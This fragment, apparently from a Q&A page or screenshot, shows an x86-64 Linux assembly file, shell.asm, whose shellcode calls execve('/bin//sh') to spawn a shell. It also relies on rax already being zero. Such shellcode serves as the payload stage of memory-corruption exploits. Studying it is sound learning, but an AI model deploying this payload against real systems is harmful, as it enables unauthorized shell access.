 [danghieu@StackOverflow:~$ cat shell.asm
;execve("/bin//sh", 0, 0) for linux/x86-64
section .text
global _start
_start:
push rax ; rax on stack
xor rdx, rdx ; rdx= NULL
xor rsi, rsi ; rsi=NULL
mov rbx,'/bin//sh' ;rbx="bin//sh"
push rbx ; first on stack
push rsp ; second on stack
pop rdi ; rdi="/bin//sh",0
mov al, 59
syscall